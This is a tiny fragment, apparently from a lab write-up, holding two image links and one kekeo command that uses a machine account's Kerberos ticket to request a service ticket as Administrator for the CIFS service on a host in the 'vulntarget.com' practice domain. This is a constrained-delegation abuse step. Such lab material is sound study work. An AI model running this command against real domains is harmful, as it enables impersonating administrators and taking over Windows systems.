 kekeo # tgs::s4u /tgt:TGT_win2016$@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi /user:Administrator@vulntarget.com /service:cifs/win2019.vulntarget.com
